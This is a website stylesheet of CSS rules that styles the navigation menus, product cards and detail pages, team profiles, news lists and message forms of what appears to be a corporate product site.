.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { float: none; padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; cursor: pointer; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #d8261c; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { width: 100%; display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-bottom: 15px; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 0 10px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #d8261c; color: #d8261c; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #d8261c; border-left-color: #d8261c; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #d8261c; border-right-color: #d8261c; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 5px; width: 100%; text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #d8261c; color: #d8261c; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #d8261c; border-left-color: #d8261c; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #d8261c; border-right-color: #d8261c; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .innerPage_common_leftText a { font-weight: normal; }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card { box-shadow: none; padding: 5px; border: 1px solid #e2e2e2; border-radius: 7px; margin: 0; margin-bottom: 10px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container .card { width: 100% !important; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .info { color: #6f6f6f; line-height: 1.8; padding: 20px; }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .info a.more { color: #d8261c; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container .card .info { padding: 0.69444rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .img { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .img .bg { transform: scale(0.7); position: absolute; z-index: 10; left: -39px; top: 0; width: 215px; height: 92px; background: url(./images/pro_cate_card_bg.png); color: #fff; font-size: 27px; line-height: 75px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container .card .img .bg { transform: scale(0.5); left: -59px; top: -20px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .img a { border-radius: 7px; overflow: hidden; position: relative; width: 100%; display: block; }

.main .main_in .main_content .pro_cate_content .pro_cate .container .card .img a i.iconfont { position: absolute; right: 15px; bottom: 15px; z-index: 5; font-size: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container .card .img a i.iconfont { font-size: 30px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; position: relative; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover .mask { visibility: visible; opacity: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper { width: 100%; height: 100%; color: #4b4b4b; background-color: rgba(238, 238, 238, 0.5); display: flex; flex-direction: column; position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .img { border-bottom: 5px solid #d8261c; position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom { flex: 1; position: relative; z-index: 0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom h3.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom h3.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom h3.title::after { position: absolute; content: ""; width: 100%; background: #d8261c; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(216, 38, 28, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; opacity: 0; transition: all .3s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .pro_title { font-size: 18px; color: #fff; margin-top: 15px; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .appendProTagsBox a { color: #fff; margin: 0 5px; transition: all .2s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .appendProTagsBox a:hover { transform: scale(1.1); }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .line { width: 50px; height: 3px; margin: 15px auto; background-color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon { margin-top: 10px; background-color: #fff; color: #d8261c; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #d8261c; border-color: #d8261c; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { /* 放大镜 */ /* swiper thumb */ }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #d8261c; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .swiper-slide { background-size: cover; background-position: center; background-repeat: no-repeat; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-top { height: 340px; width: 100%; border: 1px solid #ccc; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs { height: 0 !important; padding: 0 !important; visibility: hidden !important; opacity: 0 !important; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs .swiper-slide { height: 100%; opacity: 0.4; width: 25%; border: 1px solid #ccc; background-size: contain; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs .swiper-slide-thumb-active { opacity: 1; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 0; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont h2 { color: #000; text-indent: 2em; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; float: none; }

.main .main_in .main_content .product_content .product_details .pro_cont table p, .main .main_in .main_content .product_content .product_details .pro_cont table a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; text-align: center;}

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #d8261c; }

.main .main_in .main_content .product_content .look_others .look_content ul li a h3.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #d8261c; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #d8261c; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #d8261c; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

